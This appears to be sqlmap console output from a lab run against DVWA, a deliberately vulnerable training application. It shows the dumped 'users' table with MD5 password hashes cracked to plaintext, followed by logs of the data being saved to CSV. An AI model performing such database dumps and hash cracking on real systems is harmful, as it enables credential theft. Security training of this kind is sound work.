 [15:52:28] [15:52:28CRITICAL] [] there was a problem while hashing entry: 'password' ('LookupError: unknown erro
r handler name 'reversible''). Please report by e-mail to INFO'dev@sqlmap.org'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[15:52:36] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.168.
10.129\dump\dvwa\users.csv'
[15:52:36] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 757 times
[15:52:36] [INFO] fetched data logged to text files under 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.16
8.10.129'
[*] ending @ 15:52:36 /2025-02-19/